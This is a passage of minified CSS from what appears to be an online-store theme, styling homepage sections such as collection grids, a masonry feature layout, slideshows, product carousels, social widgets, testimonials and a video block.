.home-collection{width:50%}.home-collections-columns-3 .home-collection{width:33.33333%}}.home-collection-image{position:relative;width:100%;margin:0;overflow:hidden}.home-collection-image:hover .home-collection-overlay-wrapper.home-collection-overlay-color-white{background:#00000080}.home-collection-image:hover .home-collection-overlay-wrapper.home-collection-overlay-color-black{background:#ffffff80}.home-collection-image:hover img{transform:scale(1.02)}.home-collection-image img{-webkit-transition:all .2s cubic-bezier(.25,.46,.45,.94);-moz-transition:all .2s cubic-bezier(.25,.46,.45,.94);transition:all .2s cubic-bezier(.25,.46,.45,.94);position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;object-fit:cover;object-position:50% 50%}.ie9 .home-collection-image img{top:50%;right:auto;bottom:auto;left:50%;width:100%;height:auto;transform:translate(-50%,-50%)}.home-collection-overlay-wrapper{cursor:pointer;position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:background .2s cubic-bezier(.25,.46,.45,.94);-moz-transition:background .2s cubic-bezier(.25,.46,.45,.94);transition:background .2s cubic-bezier(.25,.46,.45,.94)}.home-collection-overlay{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.home-collection-overlay-color-white .home-collection-overlay{color:#fff;text-shadow:0px 0px 10px rgba(0,0,0,.3)}.home-collection-overlay-color-white .home-collection-overlay a{color:#fff}.home-collection-overlay-color-black .home-collection-overlay{color:#000;text-shadow:0px 0px 10px rgba(255,255,255,.3)}.home-collection-overlay-color-black .home-collection-overlay a{color:#000}.home-collection-title{margin:0;font-size:1.78571rem}.home-collection-subtitle{font-size:1.14286rem}.home-collection-description{border:1px solid #e4e4e4;padding:30px 35px 35px}.home-collection-description>*:first-child{margin-top:0}.home-collection-description>*:last-child{margin-bottom:0}.home-collection-description p{margin:1em 0}.template-index .main-content .section-masonry{margin-top:10px}.home-masonry{padding-right:25px;padding-left:25px;margin-top:10px;font-size:0}.home-masonry.home-masonry-gutters{width:calc(100% + 10px);margin-left:-5px}.home-masonry.home-masonry-layout-content-width{padding-right:30px;padding-left:30px}.home-masonry.home-masonry-layout-full-width{width:100%;padding-right:0;padding-left:0;margin-top:0;overflow:hidden}@media (min-width: 1260px){.home-masonry.home-masonry-layout-full-width{width:100vw;margin-left:calc(-50vw + 630px)}.home-masonry.home-masonry-layout-full-width.home-masonry-gutters{width:calc(100vw + 10px);margin-left:calc(-50vw + 625px)}}.home-masonry.home-masonry-alternative{padding-right:0;padding-left:0;margin-top:0}.home-masonry.home-masonry-alternative.home-masonry-gutters{width:100vw;height:100vh;padding:10px;margin:0 -5px}@media (min-width: 770px){.home-masonry.home-masonry-alternative.home-masonry-gutters{width:calc(100vw + 10px)}}@media (max-width: 769px){.home-masonry{margin-bottom:0}.home-masonry .home-masonry-feature-1,.home-masonry .home-masonry-feature-2,.home-masonry .home-masonry-feature-3,.home-masonry .home-masonry-feature-4,.home-masonry .home-masonry-feature-5,.home-masonry .home-masonry-feature-6{display:none;width:100%;height:auto;padding:0}.home-masonry .home-masonry-feature-1.home-masonry-feature-mobile,.home-masonry .home-masonry-feature-2.home-masonry-feature-mobile,.home-masonry .home-masonry-feature-3.home-masonry-feature-mobile,.home-masonry .home-masonry-feature-4.home-masonry-feature-mobile,.home-masonry .home-masonry-feature-5.home-masonry-feature-mobile,.home-masonry .home-masonry-feature-6.home-masonry-feature-mobile{display:block}}.home-masonry-alternative-logo{position:absolute;top:30px;left:50%;z-index:1000;transform:translate(-50%)}.home-masonry-feature{position:relative;display:inline-block;height:0;margin:0;overflow:hidden;vertical-align:top}.home-masonry-feature.home-masonry-feature-has-url{cursor:pointer}.home-masonry-feature.home-masonry-feature-gutters{margin:0 5px 10px}@media (max-width: 769px){.home-masonry-feature{text-align:center}}.home-masonry-feature.has-link{cursor:pointer}.home-masonry-hover-animation .home-masonry-feature:hover .home-masonry-feature-image{-webkit-transform:scale(1.02);-moz-transform:scale(1.02);-ms-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}.home-masonry-hover-animation .home-masonry-feature:hover.color-black.home-masonry-feature-has-content figure:after{background:#ffffff80}.home-masonry-hover-animation .home-masonry-feature:hover.color-white.home-masonry-feature-has-content figure:after{background:#00000080}.home-masonry-feature .no-image{width:100%;background:#f6f6f6}@media (max-width: 769px){.home-masonry-feature .no-image{padding-bottom:30%!important}}@media (min-width: 770px){.home-masonry-feature-count-1 .home-masonry-feature-1{width:100%;padding-bottom:100%}.home-masonry-feature-count-1 .home-masonry-feature-1.home-masonry-feature-gutters{width:calc(100% - 10px);padding-bottom:calc(100% - 10px)}.home-masonry-feature-count-1.home-masonry-alternative .home-masonry-feature-1{width:100%;padding-bottom:100vh}.home-masonry-feature-count-1.home-masonry-alternative .home-masonry-feature-1.home-masonry-feature-gutters{width:calc(100% - 10px);padding-bottom:calc(100vh - 20px)}}@media (min-width: 770px){.home-masonry-feature-count-2 .home-masonry-feature-1{width:50%;padding-bottom:30%}.home-masonry-feature-count-2 .home-masonry-feature-1.home-masonry-feature-gutters{width:calc(50% - 10px);padding-bottom:calc(30% - 10px)}.home-masonry-feature-count-2 .home-masonry-feature-2{width:50%;padding-bottom:30%}.home-masonry-feature-count-2 .home-masonry-feature-2.home-masonry-feature-gutters{width:calc(50% - 10px);padding-bottom:calc(30% - 10px)}.home-masonry-feature-count-2.home-masonry-alternative .home-masonry-feature-1{width:50%;padding-bottom:100vh}.home-masonry-feature-count-2.home-masonry-alternative .home-masonry-feature-1.home-masonry-feature-gutters{width:calc(50% - 10px);padding-bottom:calc(100vh - 20px)}.home-masonry-feature-count-2.home-masonry-alternative .home-masonry-feature-2{width:50%;padding-bottom:100vh}.home-masonry-feature-count-2.home-masonry-alternative .home-masonry-feature-2.home-masonry-feature-gutters{width:calc(50% - 10px);padding-bottom:calc(100vh - 20px)}}@media (min-width: 770px){.home-masonry-feature-count-3 .home-masonry-feature-1{width:33.33%;padding-bottom:25%}.home-masonry-feature-count-3 .home-masonry-feature-1.home-masonry-feature-gutters{width:calc(33.33% - 10px);padding-bottom:calc(25% - 10px)}.home-masonry-feature-count-3 .home-masonry-feature-2{width:33.33%;padding-bottom:25%}.home-masonry-feature-count-3 .home-masonry-feature-2.home-masonry-feature-gutters{width:calc(33.33% - 10px);padding-bottom:calc(25% - 10px)}.home-masonry-feature-count-3 .home-masonry-feature-3{width:33.33%;padding-bottom:25%}.home-masonry-feature-count-3 .home-masonry-feature-3.home-masonry-feature-gutters{width:calc(33.33% - 10px);padding-bottom:calc(25% - 10px)}.home-masonry-feature-count-3.home-masonry-alternative .home-masonry-feature-1{width:33.33%;padding-bottom:100vh}.home-masonry-feature-count-3.home-masonry-alternative .home-masonry-feature-1.home-masonry-feature-gutters{width:calc(33.33% - 10px);padding-bottom:calc(100vh - 20px)}.home-masonry-feature-count-3.home-masonry-alternative .home-masonry-feature-2{width:33.33%;padding-bottom:100vh}.home-masonry-feature-count-3.home-masonry-alternative .home-masonry-feature-2.home-masonry-feature-gutters{width:calc(33.33% - 10px);padding-bottom:calc(100vh - 20px)}.home-masonry-feature-count-3.home-masonry-alternative .home-masonry-feature-3{width:33.33%;padding-bottom:100vh}.home-masonry-feature-count-3.home-masonry-alternative .home-masonry-feature-3.home-masonry-feature-gutters{width:calc(33.33% - 10px);padding-bottom:calc(100vh - 20px)}}@media (min-width: 770px){.home-masonry-feature-count-4 .home-masonry-feature-1{width:50%;padding-bottom:20.6%}.home-masonry-feature-count-4 .home-masonry-feature-1.home-masonry-feature-gutters{width:calc(50% - 10px);padding-bottom:calc(20.6% - 10px)}.home-masonry-feature-count-4 .home-masonry-feature-2{width:50%;padding-bottom:29.4%}.home-masonry-feature-count-4 .home-masonry-feature-2.home-masonry-feature-gutters{width:calc(50% - 10px);padding-bottom:calc(29.4% - 10px)}.home-masonry-feature-count-4 .home-masonry-feature-3{width:50%;padding-bottom:29.4%;margin-top:-8.8%}.home-masonry-feature-count-4 .home-masonry-feature-3.home-masonry-feature-gutters{width:calc(50% - 10px);padding-bottom:calc(29.4% - 10px);margin-top:-8.8%}.home-masonry-feature-count-4 .home-masonry-feature-4{width:50%;padding-bottom:20.6%}.home-masonry-feature-count-4 .home-masonry-feature-4.home-masonry-feature-gutters{width:calc(50% - 10px);padding-bottom:calc(20.6% - 10px)}.home-masonry-feature-count-4.home-masonry-alternative .home-masonry-feature-1{width:50%;padding-bottom:calc(.412 * 100vh)}.home-masonry-feature-count-4.home-masonry-alternative .home-masonry-feature-1.home-masonry-feature-gutters{width:calc(50% - 10px);padding-bottom:calc(.412 * 100vh - 15px)}.home-masonry-feature-count-4.home-masonry-alternative .home-masonry-feature-2{width:50%;padding-bottom:58.8vh}.home-masonry-feature-count-4.home-masonry-alternative .home-masonry-feature-2.home-masonry-feature-gutters{width:calc(50% - 10px);padding-bottom:calc(58.8vh - 15px)}.home-masonry-feature-count-4.home-masonry-alternative .home-masonry-feature-3{width:50%;padding-bottom:58.8vh;margin-top:calc(-.176 * 100vh)}.home-masonry-feature-count-4.home-masonry-alternative .home-masonry-feature-3.home-masonry-feature-gutters{width:calc(50% - 10px);padding-bottom:calc(58.8vh - 15px);margin-top:calc(-.176 * 100vh)}.home-masonry-feature-count-4.home-masonry-alternative .home-masonry-feature-4{width:50%;padding-bottom:calc(.412 * 100vh)}.home-masonry-feature-count-4.home-masonry-alternative .home-masonry-feature-4.home-masonry-feature-gutters{width:calc(50% - 10px);padding-bottom:calc(.412 * 100vh - 15px)}}@media (min-width: 770px){.home-masonry-feature-count-5 .home-masonry-feature-1{width:30%;padding-bottom:20.6%}.home-masonry-feature-count-5 .home-masonry-feature-1.home-masonry-feature-gutters{width:calc(30% - 10px);padding-bottom:calc(20.6% - 10px)}.home-masonry-feature-count-5 .home-masonry-feature-2{width:70%;padding-bottom:29.4%}.home-masonry-feature-count-5 .home-masonry-feature-2.home-masonry-feature-gutters{width:calc(70% - 10px);padding-bottom:calc(29.4% - 10px)}.home-masonry-feature-count-5 .home-masonry-feature-3{width:30%;padding-bottom:29.4%;margin-top:-8.8%}.home-masonry-feature-count-5 .home-masonry-feature-3.home-masonry-feature-gutters{width:calc(30% - 10px);padding-bottom:calc(29.4% - 10px);margin-top:-8.8%}.home-masonry-feature-count-5 .home-masonry-feature-4{width:40%;padding-bottom:20.6%}.home-masonry-feature-count-5 .home-masonry-feature-4.home-masonry-feature-gutters{width:calc(40% - 10px);padding-bottom:calc(20.6% - 10px)}.home-masonry-feature-count-5 .home-masonry-feature-5{width:30%;padding-bottom:20.6%}.home-masonry-feature-count-5 .home-masonry-feature-5.home-masonry-feature-gutters{width:calc(30% - 10px);padding-bottom:calc(20.6% - 10px)}.home-masonry-feature-count-5.home-masonry-alternative .home-masonry-feature-1{width:30%;padding-bottom:calc(.412 * 100vh)}.home-masonry-feature-count-5.home-masonry-alternative .home-masonry-feature-1.home-masonry-feature-gutters{width:calc(30% - 10px);padding-bottom:calc(.412 * 100vh - 15px)}.home-masonry-feature-count-5.home-masonry-alternative .home-masonry-feature-2{width:70%;padding-bottom:58.8vh}.home-masonry-feature-count-5.home-masonry-alternative .home-masonry-feature-2.home-masonry-feature-gutters{width:calc(70% - 10px);padding-bottom:calc(58.8vh - 15px)}.home-masonry-feature-count-5.home-masonry-alternative .home-masonry-feature-3{width:30%;padding-bottom:58.8vh;margin-top:calc(-.176 * 100vh)}.home-masonry-feature-count-5.home-masonry-alternative .home-masonry-feature-3.home-masonry-feature-gutters{width:calc(30% - 10px);padding-bottom:calc(58.8vh - 15px);margin-top:calc(-.176 * 100vh)}.home-masonry-feature-count-5.home-masonry-alternative .home-masonry-feature-4{width:40%;padding-bottom:calc(.412 * 100vh)}.home-masonry-feature-count-5.home-masonry-alternative .home-masonry-feature-4.home-masonry-feature-gutters{width:calc(40% - 10px);padding-bottom:calc(.412 * 100vh - 15px)}.home-masonry-feature-count-5.home-masonry-alternative .home-masonry-feature-5{width:30%;padding-bottom:calc(.412 * 100vh)}.home-masonry-feature-count-5.home-masonry-alternative .home-masonry-feature-5.home-masonry-feature-gutters{width:calc(30% - 10px);padding-bottom:calc(.412 * 100vh - 15px)}}@media (min-width: 770px){.home-masonry-feature-count-6 .home-masonry-feature-1{width:30%;padding-bottom:20.6%}.home-masonry-feature-count-6 .home-masonry-feature-1.home-masonry-feature-gutters{width:calc(30% - 10px);padding-bottom:calc(20.6% - 10px)}.home-masonry-feature-count-6 .home-masonry-feature-2{width:30%;padding-bottom:29.4%}.home-masonry-feature-count-6 .home-masonry-feature-2.home-masonry-feature-gutters{width:calc(30% - 10px);padding-bottom:calc(29.4% - 10px)}.home-masonry-feature-count-6 .home-masonry-feature-3{width:40%;padding-bottom:29.4%}.home-masonry-feature-count-6 .home-masonry-feature-3.home-masonry-feature-gutters{width:calc(40% - 10px);padding-bottom:calc(29.4% - 10px)}.home-masonry-feature-count-6 .home-masonry-feature-4{width:30%;padding-bottom:29.4%;margin-top:-8.8%}.home-masonry-feature-count-6 .home-masonry-feature-4.home-masonry-feature-gutters{width:calc(30% - 10px);padding-bottom:calc(29.4% - 10px);margin-top:-8.8%}.home-masonry-feature-count-6 .home-masonry-feature-5{width:40%;padding-bottom:20.6%}.home-masonry-feature-count-6 .home-masonry-feature-5.home-masonry-feature-gutters{width:calc(40% - 10px);padding-bottom:calc(20.6% - 10px)}.home-masonry-feature-count-6 .home-masonry-feature-6{width:30%;padding-bottom:20.6%}.home-masonry-feature-count-6 .home-masonry-feature-6.home-masonry-feature-gutters{width:calc(30% - 10px);padding-bottom:calc(20.6% - 10px)}.home-masonry-feature-count-6.home-masonry-alternative .home-masonry-feature-1{width:30%;padding-bottom:calc(.412 * 100vh)}.home-masonry-feature-count-6.home-masonry-alternative .home-masonry-feature-1.home-masonry-feature-gutters{width:calc(30% - 10px);padding-bottom:calc(.412 * 100vh - 15px)}.home-masonry-feature-count-6.home-masonry-alternative .home-masonry-feature-2{width:30%;padding-bottom:58.8vh}.home-masonry-feature-count-6.home-masonry-alternative .home-masonry-feature-2.home-masonry-feature-gutters{width:calc(30% - 10px);padding-bottom:calc(58.8vh - 15px)}.home-masonry-feature-count-6.home-masonry-alternative .home-masonry-feature-3{width:40%;padding-bottom:58.8vh}.home-masonry-feature-count-6.home-masonry-alternative .home-masonry-feature-3.home-masonry-feature-gutters{width:calc(40% - 10px);padding-bottom:calc(58.8vh - 15px)}.home-masonry-feature-count-6.home-masonry-alternative .home-masonry-feature-4{width:30%;padding-bottom:58.8vh;margin-top:calc(-.176 * 100vh)}.home-masonry-feature-count-6.home-masonry-alternative .home-masonry-feature-4.home-masonry-feature-gutters{width:calc(30% - 10px);padding-bottom:calc(58.8vh - 15px);margin-top:calc(-.176 * 100vh)}.home-masonry-feature-count-6.home-masonry-alternative .home-masonry-feature-5{width:40%;padding-bottom:calc(.412 * 100vh)}.home-masonry-feature-count-6.home-masonry-alternative .home-masonry-feature-5.home-masonry-feature-gutters{width:calc(40% - 10px);padding-bottom:calc(.412 * 100vh - 15px)}.home-masonry-feature-count-6.home-masonry-alternative .home-masonry-feature-6{width:30%;padding-bottom:calc(.412 * 100vh)}.home-masonry-feature-count-6.home-masonry-alternative .home-masonry-feature-6.home-masonry-feature-gutters{width:calc(30% - 10px);padding-bottom:calc(.412 * 100vh - 15px)}}.home-masonry-feature-image{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;transition:transform .2s cubic-bezier(.25,.46,.45,.94);position:relative;margin:0;overflow:hidden;background-position:center center;background-repeat:no-repeat;background-size:cover}@media (min-width: 770px){.home-masonry-feature-image{position:absolute;top:0;right:0;bottom:0;left:0}}.home-masonry-feature-image .overlay{width:100%;height:100%}.home-masonry-onboard .home-masonry-feature-image{overflow:visible;border:1px solid rgba(0,0,0,.5)}@media (max-width: 769px){.home-masonry-feature-image{display:inline-block;height:auto!important;width:100%}.home-masonry-feature-image:not(.no-image){padding-bottom:0!important}}.home-masonry-feature-image:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:all .2s cubic-bezier(.25,.46,.45,.94);-moz-transition:all .2s cubic-bezier(.25,.46,.45,.94);transition:all .2s cubic-bezier(.25,.46,.45,.94)}.home-masonry-feature-count-1 .home-masonry-feature-image{height:auto}.home-masonry-feature-image .home-masonry-feature-placeholder{width:100%;height:100%;margin:0}.home-masonry-feature-image img{pointer-events:none;opacity:0}.home-masonry-feature-text{position:absolute;top:50%;left:50%;width:100%;max-width:85%;font-size:1rem;text-align:center;transform:translate(-50%,-50%)}.home-masonry-feature-text p{margin-bottom:0}.no-touch .home-masonry-hover .home-masonry-feature-text{opacity:0;filter:alpha(opacity=0);-webkit-transition:all .2s cubic-bezier(.25,.46,.45,.94);-moz-transition:all .2s cubic-bezier(.25,.46,.45,.94);transition:all .2s cubic-bezier(.25,.46,.45,.94);transform:translate(-50%,-50%) scale(.95)}.no-touch .home-masonry-hover .home-masonry-feature:hover .home-masonry-feature-text{opacity:1;filter:alpha(opacity=100);transform:translate(-50%,-50%) scale(.95)}.home-masonry-feature-title{margin-top:0;font-size:1.57143rem;line-height:1.2}@media (max-width: 1079px) and (min-width: 770px){.home-masonry-feature-title{font-size:1.28571rem}}.home-masonry-feature-subtitle{margin-top:0;margin-bottom:0;font-size:1.14286rem;line-height:1.2}@media (max-width: 1079px) and (min-width: 770px){.home-masonry-feature-subtitle{font-size:1rem}}.home-masonry-feature-video-trigger{display:inline-block;height:40px;color:#efb9a5;cursor:pointer;transition:color .2s cubic-bezier(.25,.46,.45,.94)}.home-masonry-feature-video-trigger:hover{color:#eba88f}@media (max-width: 769px) and (min-width: 375px){.home-masonry-feature-video-trigger{height:50px}}@media (max-width: 1079px) and (min-width: 770px){.home-masonry-feature-video-trigger{height:30px}}.home-masonry-feature-video-trigger,.home-masonry-feature-title,.home-masonry-feature-subtitle{margin-top:15px}.home-masonry-feature-video-trigger:first-child,.home-masonry-feature-title:first-child,.home-masonry-feature-subtitle:first-child{margin-top:0}@media (max-width: 769px) and (min-width: 540px){.home-masonry-feature-video-trigger,.home-masonry-feature-title,.home-masonry-feature-subtitle{margin-top:30px}}@media (max-width: 1079px) and (min-width: 770px){.home-masonry-feature-video-trigger,.home-masonry-feature-title,.home-masonry-feature-subtitle{margin-top:10px}}.home-masonry-video-modal .modal-inner{overflow:hidden}.home-message{margin:30px}.home-message-content{padding:30px}.home-message-content.home-message-content-border{border:1px solid #e4e4e4}.home-message-content h2,.home-message-content h3{display:block;max-width:840px;margin:0 auto 16px}.home-products-section{position:relative;width:100%;overflow:hidden}.home-products{margin-top:40px}.home-products .section-title{margin-top:0}.home-products-content{padding:0 10px;font-size:0}.home-products-content .product-list-item,.home-products-content .product-grid-masonry-sizer{width:100%}@media (min-width: 540px){.home-products-content .product-list-item,.home-products-content .product-grid-masonry-sizer{width:50%}}@media (min-width: 770px){.home-products-columns-4 .home-products-content .product-list-item,.home-products-columns-4 .home-products-content .product-grid-masonry-sizer{width:25%}.home-products-columns-3 .home-products-content .product-list-item,.home-products-columns-3 .home-products-content .product-grid-masonry-sizer{width:33.33333%}.home-products-columns-2 .home-products-content .product-list-item,.home-products-columns-2 .home-products-content .product-grid-masonry-sizer{width:50%}}.home-products-content .flickity-viewport{overflow:visible;transition:height .25s cubic-bezier(.25,.46,.45,.94)}.home-products-content.flickity-enabled{padding-right:0;padding-left:0}.home-products-content.flickity-enabled .product-list-item,.home-products-content.flickity-enabled .product-grid-masonry-sizer{width:230px;padding-right:0;padding-left:0;margin-right:15px;margin-left:15px}@media (min-width: 375px){.home-products-content.flickity-enabled .product-list-item,.home-products-content.flickity-enabled .product-grid-masonry-sizer{width:260px}}@media (min-width: 540px){.home-products-content.flickity-enabled .product-list-item,.home-products-content.flickity-enabled .product-grid-masonry-sizer{width:calc(50% - 15px)}}.home-products-content.flickity-enabled .flickity-slider{margin-right:30px;margin-left:30px}.template-index .main-content .home-promotion-section+.home-promotion-section{margin-top:-40px}.home-promotion{position:relative;max-width:1260px;margin:0 auto}.home-promotion.home-promotion-layout-content-width{padding-right:0;padding-left:0}@media (min-width: 770px){.home-promotion.home-promotion-layout-content-width{padding-right:30px;padding-left:30px}}.home-promotion.home-promotion-layout-content-width.home-promotion-align-center .home-promotion-content{padding-left:20%;padding-right:20%}@media (max-width: 1079px){.home-promotion.home-promotion-layout-content-width.home-promotion-align-center .home-promotion-content{padding-left:30px;padding-right:30px}}.lt-ie9 .home-promotion.home-promotion-layout-content-width{width:1260px}.home-promotion.home-promotion-layout-full-screen,.home-promotion.home-promotion-layout-full-width{width:100%;max-width:100vw;min-width:100%;margin:0;overflow:hidden}@media (min-width: 1260px){.home-promotion.home-promotion-layout-full-screen,.home-promotion.home-promotion-layout-full-width{width:100vw;margin-left:calc(-50vw + 630px)}}.home-promotion.home-promotion-layout-full-screen{height:100vh}.home-promotion-align-left{text-align:left}.home-promotion-align-center{text-align:center}.home-promotion-align-right{text-align:right}.home-promotion-content{position:relative;z-index:100;padding:120px 30px;transition:padding .25s cubic-bezier(.25,.46,.45,.94)}.home-promotion-layout-full-screen .home-promotion-content,.home-promotion-image-container+.home-promotion-content{position:absolute;top:50%;right:0;left:0;padding-top:60px;padding-bottom:60px;transform:translateY(-50%)}.home-promotion-image-container{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;transition:height .25s cubic-bezier(.25,.46,.45,.94)}.home-promotion-layout-full-screen .home-promotion-image-container{height:100%}.home-promotion-image{display:block;height:auto;max-width:100%;min-height:150px;margin-right:auto;margin-left:auto}.home-promotion-has-content .home-promotion-image{opacity:0}.template-index .main-content .section-slideshow{margin-bottom:10px}.home-slideshow{margin:0 auto;max-width:1260px}.home-slideshow.home-slideshow-layout-content-width{padding-right:30px;padding-left:30px}@media (max-width: 769px){.home-slideshow.home-slideshow-layout-content-width{padding-right:0;padding-left:0}}.lt-ie9 .home-slideshow.home-slideshow-layout-content-width{width:1260px}.home-slideshow.home-slideshow-layout-full-width{width:100%;min-width:100%;max-width:100vw;margin:0;overflow:hidden}@media (min-width: 1260px){.home-slideshow.home-slideshow-layout-full-width{width:100vw;margin-left:calc(-50vw + 630px)}}.home-slideshow-slide{position:relative;width:100%;margin:0}.home-slideshow-slide-image{position:relative;margin:0;overflow:hidden}.home-slideshow-slide-image img{display:block;width:100%;height:auto}.home-slideshow-slide-content{position:absolute;top:50%;right:70px;left:70px;text-align:left;transform:translateY(-50%)}@media (max-width: 769px){.home-slideshow-slide-content{position:relative;top:auto;right:auto;left:auto;padding:50px 30px;text-align:left;transform:none}}.home-slideshow-slide-alignment-center .home-slideshow-slide-content{text-align:center}.home-slideshow-slide-alignment-right .home-slideshow-slide-content{text-align:right}.home-slideshow-slide-content-inner{margin:0 auto;max-width:1260px}@media (max-width: 769px){.home-slideshow-slide-heading{color:#403b4a!important}}@media (max-width: 769px){.home-slideshow-slide-subheading{color:#787878!important}}.home-social-widgets{display:flex;flex-wrap:wrap;margin:15px 30px 45px;border-top:1px solid #e4e4e4;padding-top:40px;font-size:0}.home-social-widgets .section-title{margin-top:0}.home-social-widget{display:inline-block;display:flex;flex-direction:column;width:100%;margin:0;font-size:1rem;vertical-align:top}.home-social-widget-count-1 .home-social-widget{width:100%}.home-social-widget-count-2 .home-social-widget{width:50%}@media (min-width: 770px){.home-social-widget-count-2 .home-social-widget:nth-of-type(1){padding-right:5px}}@media (max-width: 1079px){.home-social-widget-count-2 .home-social-widget:nth-of-type(1){margin-bottom:20px}}@media (min-width: 770px){.home-social-widget-count-2 .home-social-widget:nth-of-type(2){padding-left:5px}}@media (max-width: 1079px){.home-social-widget-count-1 .home-social-widget,.home-social-widget-count-2 .home-social-widget{width:100%;padding:0}}.home-instagram-photos{display:flex}.home-instagram-photos .instagram-photo{display:inline-block;width:33.33%;padding:0 5px;background-size:0;box-sizing:content-box}.home-instagram-photos .instagram-photo:after{display:block;width:100%;padding-bottom:100%;background-image:inherit;background-position:center;background-size:cover;content:""}.home-instagram-photos .instagram-photo:first-child{padding-left:0}.home-instagram-photos .instagram-photo:last-child{padding-right:0}.home-social-widget-count-1 .home-instagram-photos .instagram-photo{width:16.66%}.home-social-widget-count-2 .home-instagram-photos .instagram-photo{width:33.33%}.home-instagram-photos .instagram-photo img{display:block}.home-instagram-follow,.home-twitter-follow{margin-top:20px}.home-twitter-tweet-wrapper{display:flex;align-items:center;flex-grow:1;justify-content:center;padding:1.6em 60px;border:6px solid #e4e4e4}.home-twitter-tweet-wrapper .home-twitter-tweet{margin:0;font-size:1.14286rem;color:#403b4a}@media (max-width: 1279px){.has-instagram .home-twitter-tweet-wrapper .home-twitter-tweet{font-size:1rem}}@media (max-width: 1079px){.has-instagram .home-twitter-tweet-wrapper .home-twitter-tweet{font-size:1.14286rem}}.home-twitter-tweet-wrapper .home-twitter-tweet img{height:14px}.home-twitter-tweet-wrapper .home-twitter-tweet .user,.home-twitter-tweet-wrapper .home-twitter-tweet .media{margin-bottom:1.6em}.home-twitter-tweet-wrapper .home-twitter-tweet .media img{width:100%;height:auto}.home-twitter-tweet-wrapper .home-twitter-tweet .media img[src=undefined]{display:none}.home-twitter-tweet-wrapper .retweet-svg{width:auto;height:14px;margin-right:3px}.home-twitter-tweet-wrapper [data-scribe="element:avatar"]{display:none}.home-twitter-tweet-wrapper [data-scribe="element:user_link"]>*{vertical-align:middle}.home-twitter-tweet-wrapper [data-scribe="element:verified_badge"],.home-twitter-tweet-wrapper [data-scribe="element:screen_name"]{display:none}.home-twitter-tweet-wrapper .timePosted{margin-bottom:0;text-transform:uppercase}.home-twitter-tweet-wrapper a{word-wrap:break-word}.twitter-icon{position:relative;top:1px;margin-right:5px;font-family:pxu-social-icons}.instagram-error{display:block;width:100%;text-align:center}.home-testimonials-section{position:relative;width:100%;overflow:hidden}.home-testimonials{padding:0;margin:40px 30px 0}@media (min-width: 770px){.home-testimonials{margin-right:15px;margin-left:15px}}.home-testimonials .section-title{margin-top:0;margin-bottom:30px}@media (min-width: 770px){.home-testimonials .section-title{padding-right:15px;padding-left:15px}}.home-testimonials-list{padding-right:15px;padding-left:15px;font-size:0}.home-testimonials-list .flickity-viewport{overflow:visible;transition:height .25s cubic-bezier(.25,.46,.45,.94)}.home-testimonials-list.flickity-enabled{padding-right:0;padding-left:0}@media (min-width: 770px){.home-testimonials-list{padding-right:0;padding-left:0}}.home-testimonials-item{display:inline-block;width:20rem;min-width:20rem;padding:2.5rem;margin:30px 15px 0;font-size:1rem;text-align:center;vertical-align:top}@media (max-width: 374px){.home-testimonials-item{width:16.42857rem;min-width:16.42857rem;padding-right:8px;padding-left:8px;margin-right:8px;margin-left:8px}.home-testimonials-item:first-child{margin-left:15px}.home-testimonials-item:last-child{margin-right:15px}}@media (max-width: 769px){.home-testimonials-item:not(:first-child){position:absolute;visibility:hidden}.flickity-enabled .home-testimonials-item:not(:first-child){position:relative;visibility:visible}}.home-testimonials-item:first-child{margin-top:0}.style-filled .home-testimonials-item{background-color:#f7f7f7}.style-bordered .home-testimonials-item{border:1px solid #e4e4e4}.flickity-enabled .home-testimonials-item{margin-top:0}@media (min-width: 770px){.home-testimonials-item{min-width:inherit}.rows-of-2 .home-testimonials-item{width:calc(50% - 30px)}.rows-of-2 .home-testimonials-item:nth-child(-n+2){margin-top:0}.rows-of-3 .home-testimonials-item{width:calc(33.33333% - 30px)}.rows-of-3 .home-testimonials-item:nth-child(-n+3){margin-top:0}.rows-of-4 .home-testimonials-item{width:calc(25% - 30px)}.rows-of-4 .home-testimonials-item:nth-child(-n+4){margin-top:0}}.home-testimonials-icon{display:inline-block;margin-right:auto;margin-bottom:20px;margin-left:auto;color:#efb9a5}.home-testimonials-content{font-size:1.14286rem}.home-testimonials-content+span{margin-top:20px}.home-testimonials-name,.home-testimonials-role{display:block;line-height:1.15;color:#403b4a}.home-testimonials-name{font-size:1.14286rem}.home-testimonials-role{margin-top:2px;font-size:1.14286rem;opacity:.5}.home-video-with-text{position:relative;max-width:1260px;margin:0 auto}.home-video-with-text.layout-content-width{padding-right:0;padding-left:0}@media (min-width: 770px){.home-video-with-text.layout-content-width{padding-right:30px;padding-left:30px}}.lt-ie9 .home-video-with-text.layout-content-width{width:1260px}.home-video-with-text.layout-full-width{width:100%;max-width:100vw;min-width:100%;margin:0;overflow:hidden}@media (min-width: 1260px){.home-video-with-text.layout-full-width{width:100vw;margin-left:calc(-50vw + 630px)}}@media (min-width: 770px){.home-video-with-text.overlay-style-dark .video-title,.home-video-with-text.overlay-style-dark .video-subtitle{color:#fff}.home-video-with-text.overlay-style-light .video-title,.home-video-with-text.overlay-style-light .video-subtitle{color:#000}.home-video-with-text.overlay-style-accent .home-video-with-text-icon,.home-video-with-text.overlay-style-accent .video-title,.home-video-with-text.overlay-style-accent .video-subtitle{color:#fff}.home-video-with-text.overlay-style-accent .home-video-with-text-icon:hover{color:#ffffffe6}}.home-video-with-text-video{position:relative;height:0;max-width:100%;padding-bottom:56.25%;overflow:hidden}.home-video-with-text-video iframe,.home-video-with-text-video object,.home-video-with-text-video embed{position:absolute;top:0;left:0;width:100%;height:100%}.home-video-with-text-overlay,.home-video-with-text-content{opacity:1;transition:opacity .2s cubic-bezier(.25,.46,.45,.94)}@media (min-width: 770px){.home-video-with-text-overlay.overlay-inactive,.home-video-with-text-content.overlay-inactive{opacity:0}}.home-video-with-text-overlay.overlay-inactive{pointer-events:none;opacity:0}@media (min-width: 770px){.home-video-with-text-content.overlay-inactive{pointer-events:none;opacity:0}}.home-video-with-text-overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;display:block;background-position:50% 